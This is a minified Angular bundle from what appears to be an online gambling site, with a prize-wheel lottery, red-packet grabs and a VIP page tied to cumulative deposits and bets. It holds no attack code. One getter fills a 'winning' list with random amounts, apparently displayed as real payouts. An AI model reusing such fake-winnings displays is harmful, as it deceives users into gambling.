e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,l.service.discData.typesofName,l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,P,s)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _=e["\u0275ccf"]("app-turntable",i.a,x,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n==i.chooseVipLv.typeName?"#c83434":"#848484"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i==o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#c83434":"#848484"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#CDCDCD",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#848484"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name==i.chooseVipLv.typeName?"#c83434":"#CDCDCD"},emphasis:{color:"#c83434"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#CDCDCD",fillerColor:"#c83434",borderRadius:"50%",backgroundColor:"#CDCDCD",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.warnNotLogin()},n.prototype.warnNotLogin=function(){this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);